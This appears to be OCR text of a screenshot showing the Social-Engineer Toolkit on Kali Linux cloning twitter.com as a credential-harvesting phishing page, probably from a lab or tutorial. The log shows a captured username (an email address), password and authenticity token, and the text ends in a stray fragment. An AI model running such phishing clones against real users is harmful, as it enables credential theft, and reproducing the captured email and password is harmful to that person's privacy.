 1 2 3 4 12:04
Trash
File System
Home
root@kali: ~
File Actions Edit View Help
1. Java Required
2. Google
3. Twitter
set:webattack> Select a template:3
[*] Cloning the website: http://www.twitter.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are a
vailable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.0.0.110 - - [28/Feb/2024 12:03:40] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: session[username_or_email]=josesilva@gmail.com
POSSIBLE PASSWORD FIELD FOUND: session[password]=qwqwqwqwq
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
PARAM: scribe_log=
POSSIBLE USERNAME FIELD FOUND: redirect_after_login=
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
10.0.0.110 - - [28/Feb/2024 12:03:46] "POST /sessions HTTP/1.1" 302 -
you are able to hear"